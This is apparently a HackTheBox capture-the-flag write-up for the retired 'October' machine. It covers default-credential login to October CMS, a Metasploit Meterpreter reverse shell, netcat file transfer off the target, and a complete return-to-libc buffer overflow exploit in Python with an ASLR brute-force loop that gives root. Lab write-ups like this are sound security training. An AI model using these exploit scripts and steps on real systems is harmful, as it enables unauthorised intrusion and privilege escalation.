This series will follow my exercises in HackTheBox. All published writeups are for retired HTB machines. Whether or not I use Metasploit to pwn the server will be indicated in the title.
October
Difficulty: Medium
Machine IP: 10.10.10.16
The port scan identifies a web server as the sole vector.
sudo nmap -sS -T4 -p- 10.10.10.16

Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-28 11:14 EDT
Nmap scan report for 10.10.10.16
Host is up (0.017s latency).
Not shown: 65533 filtered ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 97.13 seconds
sudo nmap -sS -T4 -A -p 22,80 10.10.10.16

Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-28 11:20 EDT
Nmap scan report for 10.10.10.16
Host is up (0.020s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 79:b1:35:b6:d1:25:12:a3:0c:b5:2e:36:9c:33:26:28 (DSA)
|   2048 16:08:68:51:d1:7b:07:5a:34:66:0d:4c:d0:25:56:f5 (RSA)
|   256 e3:97:a7:92:23:72:bf:1d:09:88:85:b6:6c:17:4e:85 (ECDSA)
|_  256 89:85:90:98:20:bf:03:5d:35:7f:4a:a9:e1:1b:65:31 (ED25519)
80/tcp open  http    Apache httpd 2.4.7 ((Ubuntu))
| http-methods:
|_  Potentially risky methods: PUT PATCH DELETE
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: October CMS - Vanilla
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.12 (92%), Linux 3.13 (92%), Linux 3.13 or 4.2 (92%), Linux 3.16 (92%), Linux 3.16 - 4.6 (92%), Linux 3.18 (92%), Linux 3.2 - 4.9 (92%), Linux 3.8 - 3.11 (92%), Linux 4.2 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 22/tcp)
HOP RTT      ADDRESS
1   26.69 ms 10.10.14.1
2   26.69 ms 10.10.10.16
The web server has some kind of explicit sleep and takes a long time to respond to requests. This makes directory enumeration difficult. I run a smaller wordlist and after about 20 minutes, I have the following content so far.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/common.txt -x txt,php --timeout 30s -u http://10.10.10.16/

===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.16/
[+] Threads:        10
[+] Wordlist:       /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     txt,php
[+] Timeout:        30s
===============================================================
2020/06/28 11:39:53 Starting gobuster
===============================================================
/.hta (Status: 403)
/.hta.txt (Status: 403)
/.hta.php (Status: 403)
/.htaccess (Status: 403)
/.htaccess.txt (Status: 403)
/.htaccess.php (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.txt (Status: 403)
/.htpasswd.php (Status: 403)
/Blog (Status: 200)
/account (Status: 200)
/backend (Status: 302)
/blog (Status: 200)
/config (Status: 301)
/error (Status: 200)
I can start looking into these endpoints while I let that run in the background. From the initial content, I can see this is running October CMS (box name is a giveaway as well).
http://10.10.10.16/backend reveals a login form.
I guess admin / admin and find that these credentials are correct.
searchsploit shows that there is a Metasploit module that exploits an authenticated session.
searchsploit october

-------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                  |  Path
-------------------------------------------------------------------------------- ---------------------------------
October CMS - Upload Protection Bypass Code Execution (Metasploit)              | php/remote/47376.rb
October CMS 1.0.412 - Multiple Vulnerabilities                                  | php/webapps/41936.txt
October CMS < 1.0.431 - Cross-Site Scripting                                    | php/webapps/44144.txt
October CMS User Plugin 1.4.5 - Persistent Cross-Site Scripting                 | php/webapps/44546.txt
OctoberCMS 1.0.425 (Build 425) - Cross-Site Scripting                           | php/webapps/42978.txt
OctoberCMS 1.0.426 (Build 426) - Cross-Site Request Forgery                     | php/webapps/43106.txt
-------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
I go ahead and use the exploit/multi/http/october_upload_bypass_exec module in Metasploit to get a user shell as the www-data user.
msf5 exploit(multi/http/october_upload_bypass_exec) > run

[*] Started reverse TCP handler on 10.10.14.41:4444
[+] Authentication successful: admin:admin
[*] Sending stage (38288 bytes) to 10.10.10.16
[*] Meterpreter session 1 opened (10.10.14.41:4444 -> 10.10.10.16:49062) at 2020-06-28 12:16:13 -0400
[+] Deleted pXNLiuNzD.php5

meterpreter >
I can get the user flag. From here I upload Linux Smart Enumeration (LSE) to the target and execute it to enumerate the system.
www-data@october:/tmp$ ./lse.sh -c -i -l 1 | less
The most interesting item is that a setuid binary exists on the system that www-data can execute.
[!] fst020 Uncommon setuid binaries........................................ yes!
:
---
:
/usr/local/bin/ovrflw
LSE is a great enumeration script.
A setuid binary is an executable with the SUID bit set. This means that the file is executed with the privileges of the file owner, regardless of the user that executes the file.
Given that root owns the /usr/local/bin/ovrflw file, this means that if I can get the ovrflw binary to somehow execute a shell, the shell will spawn as the root user.
Given the name of the file, I assume that this will require a buffer overflow. Indeed, I can verify that an overflow vulnerability exists by passing a large input.
www-data@october:/tmp$ /usr/local/bin/ovrflw
/usr/local/bin/ovrflw
Syntax: /usr/local/bin/ovrflw <input string>

www-data@october:/tmp$ /usr/local/bin/ovrflw AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
www-data@october:/tmp$ ^[[AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
www-data@october:/tmp$
I got a segmentation fault. Time to copy down this binary onto my machine and get it prepped for buffer overflow analysis.
On my machine, I set up netcat to listen for data and output it to a file.
artis3n@kali-pop:~/shares/htb/october$ sudo nc -l -p 999 > ovrflw
Since nc is present on the target, I can transfer the file with the following command.
www-data@october:/tmp$ nc -w 5 10.10.14.41 999 < /usr/local/bin/ovrflw
nc -w 5 10.10.14.41 999 < /usr/local/bin/ovrflw
I use md5sum to verify that the local file I have is the same as on the server.
artis3n@kali-pop:~/shares/htb/october$ md5sum ovrflw
0e531949d891fd56a2ead07610cc5ded  ovrflw

www-data@october:/tmp$ md5sum /usr/local/bin/ovrflw
md5sum /usr/local/bin/ovrflw
0e531949d891fd56a2ead07610cc5ded  /usr/local/bin/ovrflw
I also need to check the architecture of the target system. This is a 32-bit machine running Ubuntu 14.04.
www-data@october:/tmp$ uname -a
uname -a
Linux october 4.4.0-78-generic #99~14.04.2-Ubuntu SMP Thu Apr 27 18:51:25 UTC 2017 i686 athlon i686 GNU/Linux
www-data@october:/tmp$ cat /etc/lsb-release
cat /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=14.04
DISTRIB_CODENAME=trusty
DISTRIB_DESCRIPTION="Ubuntu 14.04.5 LTS"
Since I want to match the target as closely as possible when developing the buffer overflow, I’ll use an Ubuntu 14.04 image.
The closest I could get was https://releases.ubuntu.com/trusty/ubuntu-14.04.6-desktop-i386.iso, which is pretty close.
I spin that up in VMWare and begin installing.
You can use Virtualbox, but I feel that Virtualbox VM performance is significantly worse than VMWare.
There is also ubuntu/images/ebs/ubuntu-trusty-14.04-i386-server-20180627 under public community AMIs on AWS, so you can try that out.
In the VMWare VM, which takes about 5 minutes to install, I set up gdb and PEDA.
PEDA is Python Exploit Development Assistance for GDB.
It’s a beneficial complement on top of gdb.
sudo apt update && sudo apt install -y build-essential git
git clone https://github.com/longld/peda.git ~/peda
echo "source ~/peda/peda.py" >> ~/.gdbinit
I copy my binary over to this test VM.
artis3n@ubuntu:~/Desktop$ wget http://172.16.145.128:8000/ovrflw

--2020-06-28 10:26:29--  http://172.16.145.128:8000/ovrflw
Connecting to 172.16.145.128:8000... ^C
artis3n@ubuntu:~/Desktop$ wget http://192.168.1.209:8000/ovrflw
--2020-06-28 10:27:20--  http://192.168.1.209:8000/ovrflw
Connecting to 192.168.1.209:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7377 (7.2K) [application/octet-stream]
Saving to: ‘ovrflw’

100%[============================================================>] 7,377       --.-K/s   in 0.001s

2020-06-28 10:27:20 (12.1 MB/s) - ‘ovrflw’ saved [7377/7377]

artis3n@ubuntu:~/Desktop$ ls -l

total 8
-rw-rw-r-- 1 artis3n artis3n 7377 Jun 28 10:07 ovrflw
Now I start my analysis.
gdb ./ovrflw
> b main
> run

This view of the registers and memory addresses comes from PEDA.


I can check the security flags compiled into the binary with PEDA’s checksec command.

NX is enabled, but I don’t really care about that.
I should also check whether ASLR is enabled on the target machine.
On the target, I get libc’s memory address (0xb7565000) with:
www-data@october:/tmp$ ldd /usr/local/bin/ovrflw | grep libc
ldd /usr/local/bin/ovrflw | grep libc
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7565000)
I see that repeated invocations of ldd /usr/local/bin/overflw show that libc’s memory address changes every time.
www-data@october:/tmp$ ldd /usr/local/bin/ovrflw | grep libc
ldd /usr/local/bin/ovrflw | grep libc
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7565000)
www-data@october:/tmp$ ldd /usr/local/bin/ovrflw | grep libc
ldd /usr/local/bin/ovrflw | grep libc
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7640000)
www-data@october:/tmp$ ldd /usr/local/bin/ovrflw | grep libc
ldd /usr/local/bin/ovrflw | grep libc
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7547000)
www-data@october:/tmp$ ldd /usr/local/bin/ovrflw | grep libc
ldd /usr/local/bin/ovrflw | grep libc
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7564000)
www-data@october:/tmp$ ldd /usr/local/bin/ovrflw | grep libc
ldd /usr/local/bin/ovrflw | grep libc
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75d9000)
www-data@october:/tmp$ ldd /usr/local/bin/ovrflw | grep libc
ldd /usr/local/bin/ovrflw | grep libc
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75ba000)
This means that ASLR is enabled. This means I cannot rely on grabbing static memory addresses from the target system for a return-to-libc attack, because the memory addresses will be different each time.
For the meantime on my test VM, I disable ASLR to get a basic buffer overflow exploit working.
I will have to modify it to bypass ASLR, but one step at a time.
To disable ASLR, you have to su to root and run the following command:
artis3n@ubuntu:~/Desktop$ sudo su
[sudo] password for artis3n:
root@ubuntu:/home/artis3n/Desktop# echo 0 > /proc/sys/kernel/randomize_va_space
On the test VM, I can now see that ASLR is disabled, as the libc memory address does not change.
artis3n@ubuntu:~/Desktop$ ldd ovrflw | grep libc
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e13000)
artis3n@ubuntu:~/Desktop$ ldd ovrflw | grep libc
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e13000)
artis3n@ubuntu:~/Desktop$ ldd ovrflw | grep libc
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e13000)
artis3n@ubuntu:~/Desktop$ ldd ovrflw | grep libc
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e13000)
artis3n@ubuntu:~/Desktop$ ldd ovrflw | grep libc
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e13000)
artis3n@ubuntu:~/Desktop$ ldd ovrflw | grep libc
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e13000)
artis3n@ubuntu:~/Desktop$ ldd ovrflw | grep libc
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e13000)
On my Kali host, I generate a pattern to find the buffer offset. This will tell me how many bytes of data I need to pad my exploit with to fill the executable’s buffer.
artis3n@kali-pop:~/shares/htb/october$ msf-pattern_create -l 200
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
In the test VM, I use this pattern as input to the program while running in gdb to find the snippet of the pattern in memory when the application crashes.
Yes, I will have to keep jumping between hosts throughout these commands.
Double check what host I have bolded!
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x64413764 in ?? ()
It looks like 0x64413764 was the data that caused the program to crash.
Back on the Kali host, I run this hex code through pattern_offset to find the exact number of offset bytes: 112.
artis3n@kali-pop:~/shares/htb/october$ msf-pattern_offset -q 0x64413764
[*] Exact match at offset 112
On the test VM, with ASLR disabled, I can construct a buffer overflow exploit with the following setup.
I need the memory addresses of the system calls system and exit, and the memory address of /bin/sh.
This will let me construct a return-to-libc attack.
I explain this in more detail in my HTB Frolic writeup.
I get the memory address of system - 0xb7e53310.
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xb7e53310 <__libc_system>
I did not copy the p exit command and result, but you would repeat the above for exit instead of system.
I get the memory address of /bin/sh - 0xb7f75d4c
gdb-peda$ searchmem /bin/sh
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0xb7f75d4c ("/bin/sh")
With these, I can create the following (ASLR disabled) exploit.
#!/usr/bin/env python

import struct

buffersled = "A"*112

libc = ''
system = struct.pack('<I', 0xb7e53310)
exit = struct.pack('<I', 0xb7e46260)
binsh = struct.pack('<I', 0xb7f75d4c)

payload = buffersled + system + exit + binsh

print payload
If I pass this program’s execution as input to the ovrflw binary on the test VM, I get a root shell.
./ovrflw $(python exploit.py)
However, this is only with ASLR disabled. With a working base exploit, I can now re-enable ASLR to continue developing my exploit.
artis3n@ubuntu:~/Desktop$ sudo su
[sudo] password for artis3n:
root@ubuntu:/home/artis3n/Desktop# echo 2 > /proc/sys/kernel/randomize_va_space
With ASLR re-enabled, libc’s memory address again changes every time.
artis3n@ubuntu:~/Desktop$ for i in `seq 0 20`; do ldd ovrflw | grep libc; done
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75b9000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75a4000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75e5000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb759d000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7613000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb751f000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb751b000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75ce000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7530000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7522000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75d6000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7561000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75b7000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7596000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7584000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7574000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7533000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb754d000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb752d000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb756d000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75e1000)
HOWEVER!
Inspecting this output, I notice that the memory addresses stay relatively the same.
They generally all begin with 0xb75, some with 0xb76.
They all end in 000.
Really, only the two bytes in the middle are changing each time.
This means there are 512 possibilities for libc’s address in each invocation.
In other words, I have a 1/512 chance of guessing libc’s memory address each time I invoke the executable.
If I exploit the binary 513 times, there is an extremely high chance that I will see one of these addresses again.

In fact, due to the birthday paradox, I only need about 30 guesses to get over 50% probability that I’ll correctly guess libc’s memory address.

https://www.dcode.fr/birthday-problem
I can use the first memory address in the above list, 0xb75b9000, and brute force the payload until I get a shell.
Note that this only works because we can crash this program as many times as we need without breaking the server.
So, now I need to gather memory addresses from the target system instead of my test VM.
I get libc’s memory address on the target - 0xb755c000:
www-data@october:/dev/shm$ ldd /usr/local/bin/ovrflw | grep libc
ldd /usr/local/bin/ovrflw | grep libc
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb755c000)
Now I need the memory offsets of system, exit, and /bin/sh from the relative location of the memory address of libc.
This allows these three memory addresses to be correct as long as we guess the correct libc address during any execution.
We get these memory offsets with readelf on the /lib/i386-linux-gnu/libc.so.6 library, as that is in the result of the previous libc memory address command.
The system@@GLIBC_2.0 address is 0x00040310.
www-data@october:/dev/shm$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -i system
stemelf -s /lib/i386-linux-gnu/libc.so.6 | grep -i sy
   243: 0011b710    73 FUNC    GLOBAL DEFAULT   12 svcerr_systemerr@@GLIBC_2.0
   620: 00040310    56 FUNC    GLOBAL DEFAULT   12 __libc_system@@GLIBC_PRIVATE
  1443: 00040310    56 FUNC    WEAK   DEFAULT   12 system@@GLIBC_2.0
The exit@@GLIBC_2.0 address is 0x00033260.
www-data@october:/dev/shm$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -i exit
itadelf -s /lib/i386-linux-gnu/libc.so.6 | grep -i ex
   111: 00033690    58 FUNC    GLOBAL DEFAULT   12 __cxa_at_quick_exit@@GLIBC_2.10
   139: 00033260    45 FUNC    GLOBAL DEFAULT   12 exit@@GLIBC_2.0
   446: 000336d0   268 FUNC    GLOBAL DEFAULT   12 __cxa_thread_atexit_impl@@GLIBC_2.18
   554: 000b84f4    24 FUNC    GLOBAL DEFAULT   12 _exit@@GLIBC_2.0
   609: 0011e5f0    56 FUNC    GLOBAL DEFAULT   12 svc_exit@@GLIBC_2.0
   645: 00033660    45 FUNC    GLOBAL DEFAULT   12 quick_exit@@GLIBC_2.10
   868: 00033490    84 FUNC    GLOBAL DEFAULT   12 __cxa_atexit@@GLIBC_2.1.3
  1037: 00128b50    60 FUNC    GLOBAL DEFAULT   12 atexit@GLIBC_2.0
  1380: 001ac204     4 OBJECT  GLOBAL DEFAULT   31 argp_err_exit_status@@GLIBC_2.1
  1492: 000fb480    62 FUNC    GLOBAL DEFAULT   12 pthread_exit@@GLIBC_2.0
  1836: 000b84f4    24 FUNC    WEAK   DEFAULT   12 _Exit@@GLIBC_2.1.1
  2090: 001ac154     4 OBJECT  GLOBAL DEFAULT   31 obstack_exit_failure@@GLIBC_2.0
  2243: 00033290    77 FUNC    WEAK   DEFAULT   12 on_exit@@GLIBC_2.0
  2386: 000fbff0     2 FUNC    GLOBAL DEFAULT   12 __cyg_profile_func_exit@@GLIBC_2.2
Since /bin/sh is not a system call like system and exit, I cannot use readelf to get its memory offset.
Instead, I can just use strings against the libc library.
www-data@october:/dev/shm$ strings -atx /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
n/shngs -atx /lib/i386-linux-gnu/libc.so.6 | grep /bi
 162bac /bin/sh
The /bin/sh memory address is 0x00162bac.
Now I create my final payload. This script will run my exploit a maximum of 512 times.
#!/usr/bin/env python

from subprocess import call
import struct

buffersled = "A"*112

libc = 0xb755c000
system = struct.pack('<I', libc + 0x00040310)
exit = struct.pack('<I', libc + 0x00033260)
binsh = struct.pack('<I', libc + 0x00162bac)

payload = buffersled + system + exit + binsh


i = 0
while (i < 512):
    print("Try %s" % i)
    i += 1
    ret = call(["/usr/local/bin/ovrflw", payload])

I upload this payload to the target machine and execute it. Within a few seconds I have a root shell!

I am off to grab the root flag.
